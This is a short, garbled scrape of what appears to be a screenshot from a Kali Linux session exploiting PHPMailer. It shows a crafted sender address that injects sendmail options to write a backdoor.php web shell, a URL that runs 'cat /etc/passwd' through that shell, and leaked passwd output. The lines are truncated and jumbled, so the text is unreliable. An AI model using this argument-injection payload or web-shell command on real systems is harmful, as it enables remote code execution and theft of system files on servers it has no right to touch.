 192.168.1.115/backdoor.php?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHun
01798 >>> blah"@badguy.com... Unbalanced '"' 01798 <<< To: Hacker
X-PHP-Originating-Script: 0:class.phpmailer.php 01798 <<< Date: Sun,
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.c
5.2.17 (https://github.com/PHPMailer/PHPMailer) 01798 <<< MIME-Ver
01798 <<< 01798 <<< root:x:0:0:root:/root:/bin/bash daemon:x:1:1:dae